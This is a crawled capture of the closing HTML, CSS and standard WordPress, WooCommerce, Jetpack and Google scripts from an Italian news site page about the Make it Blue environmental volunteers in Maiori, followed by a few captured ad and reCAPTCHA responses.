.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"184640\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "184640" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260118#ver=20260118&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[184640]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Cultura e Societ\u00e0","Ambiente","Ambiente in Costiera: ritornano i volontari internazionali di Make it Blue, la sesta edizione \u00e8 a Maiori"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -141
content:
{"184640":76}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rp_Addsic7oVK2NXZSDdzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768750086679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUphzmSINIOl9Em54mNXJcMIQ86U-c9mz2hHqeRSvVTdlPobIkk1om5AI1OwKFZu0RCC3EOc1hXw-oEkpeMDE5L5_5f_m4R7LVC4n7mKh2kZ1IIewqvIGY3GLKqWsFewuu7xajl930RDeHMEV8PSIusglK2_yNDFd6WBH3a5NgIC6rpUaVn0U2L85F5/_/adv-socialbar-/ads?zone_id=.php?adv_/adobject./adspa.
body_size: -1291
content:
window['935199ae-2128-443a-87c2-284854553c1d'] = true;